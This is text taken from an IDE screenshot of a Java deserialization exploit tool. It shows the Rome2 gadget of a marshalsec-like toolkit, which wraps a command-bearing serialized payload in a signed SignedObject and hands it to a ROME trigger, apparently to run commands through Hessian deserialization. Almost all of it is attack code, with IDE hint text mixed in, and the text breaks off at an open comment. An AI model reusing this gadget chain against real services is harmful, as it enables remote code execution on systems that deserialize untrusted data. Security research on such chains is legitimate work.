 Hessian2.java HessianBase.java Rome2.java NativeSerialUtil.java Gadget.java genTemplates.java Tools.java pom.xml (marshalsec) MarshallerBase.ja
public interface Rome2 extends Gadget {
no usages new *
@Primary
@Args ( minArgs = 2, args = {
"gadget", "command"
}, defaultArgs = {
MarshallerBase.defaultJNDIUrl
} )
default Object makeRome2 ( UtilFactory uf, String[] args ) throws Exception {
String gadget = args[0];
String paramStr = args[1];
Object o = getNativeSerialData(gadget, paramStr);
KeyPairGenerator kpg = KeyPairGenerator.getInstance( algorithm: "DSA");
kpg.initialize( keysize: 1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject((Serializable) o, kp.getPrivate(), Signature.getInstance( algorithm: "DSA"));
return makeROMEAllPropertyTrigger2(uf, SignedObject.class, signedObject);
}
/*